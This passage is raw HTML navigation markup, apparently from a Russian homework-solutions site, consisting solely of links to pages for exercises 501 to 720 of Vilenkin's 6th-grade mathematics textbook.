href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-501.html">501</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-502.html">502</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-503.html">503</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-504.html">504</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-505.html">505</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-506.html">506</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-507.html">507</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-508.html">508</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-509.html">509</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-510.html">510</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-511.html">511</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-512.html">512</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-513.html">513</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-514.html">514</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-515.html">515</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-516.html">516</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-517.html">517</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-518.html">518</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-519.html">519</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-520.html">520</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-521.html">521</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-522.html">522</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-523.html">523</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-524.html">524</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-525.html">525</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-526.html">526</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-527.html">527</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-528.html">528</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-529.html">529</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-530.html">530</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-531.html">531</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-532.html">532</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-533.html">533</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-534.html">534</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-535.html">535</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-536.html">536</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-537.html">537</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-538.html">538</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-539.html">539</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-540.html">540</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-541.html">541</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-542.html">542</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-543.html">543</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-544.html">544</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-545.html">545</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-546.html">546</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-547.html">547</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-548.html">548</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-549.html">549</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-550.html">550</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-551.html">551</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-552.html">552</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-553.html">553</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-554.html">554</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-555.html">555</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-556.html">556</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-557.html">557</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-558.html">558</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-559.html">559</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-560.html">560</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-561.html">561</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-562.html">562</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-563.html">563</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-564.html">564</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-565.html">565</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-566.html">566</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-567.html">567</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-568.html">568</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-569.html">569</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-570.html">570</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-571.html">571</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-572.html">572</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-573.html">573</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-574.html">574</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-575.html">575</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-576.html">576</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-577.html">577</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-578.html">578</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-579.html">579</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-580.html">580</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-581.html">581</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-582.html">582</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-583.html">583</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-584.html">584</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-585.html">585</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-586.html">586</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-587.html">587</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-588.html">588</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-589.html">589</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-590.html">590</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-591.html">591</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-592.html">592</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-593.html">593</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-594.html">594</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-595.html">595</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-596.html">596</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-597.html">597</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-598.html">598</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-599.html">599</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-600.html">600</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-601.html">601</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-602.html">602</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-603.html">603</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-604.html">604</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-605.html">605</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-606.html">606</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-607.html">607</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-608.html">608</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-609.html">609</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-610.html">610</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-611.html">611</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-612.html">612</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-613.html">613</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-614.html">614</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-615.html">615</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-616.html">616</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-617.html">617</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-618.html">618</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-619.html">619</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-620.html">620</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-621.html">621</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-622.html">622</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-623.html">623</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-624.html">624</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-625.html">625</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-626.html">626</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-627.html">627</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-628.html">628</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-629.html">629</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-630.html">630</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-631.html">631</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-632.html">632</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-633.html">633</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-634.html">634</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-635.html">635</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-636.html">636</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-637.html">637</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-638.html">638</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-639.html">639</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-640.html">640</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-641.html">641</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-642.html">642</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-643.html">643</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-644.html">644</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-645.html">645</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-646.html">646</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-647.html">647</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-648.html">648</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-649.html">649</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-650.html">650</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-651.html">651</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-652.html">652</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-653.html">653</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-654.html">654</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-655.html">655</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-656.html">656</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-657.html">657</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-658.html">658</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-659.html">659</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-660.html">660</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-661.html">661</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-662.html">662</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-663.html">663</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-664.html">664</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-665.html">665</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-666.html">666</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-667.html">667</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-668.html">668</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-669.html">669</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-670.html">670</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-671.html">671</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-672.html">672</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-673.html">673</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-674.html">674</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-675.html">675</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-676.html">676</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-677.html">677</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-678.html">678</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-679.html">679</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-680.html">680</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-681.html">681</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-682.html">682</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-683.html">683</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-684.html">684</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-685.html">685</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-686.html">686</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-687.html">687</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-688.html">688</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-689.html">689</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-690.html">690</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-691.html">691</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-692.html">692</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-693.html">693</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-694.html">694</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-695.html">695</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-696.html">696</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-697.html">697</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-698.html">698</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-699.html">699</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-700.html">700</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-701.html">701</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-702.html">702</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-703.html">703</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-704.html">704</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-705.html">705</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-706.html">706</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-707.html">707</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-708.html">708</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-709.html">709</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-710.html">710</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-711.html">711</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-712.html">712</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-713.html">713</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-714.html">714</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-715.html">715</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-716.html">716</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-717.html">717</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-718.html">718</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-719.html">719</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-720.html">720</a><a 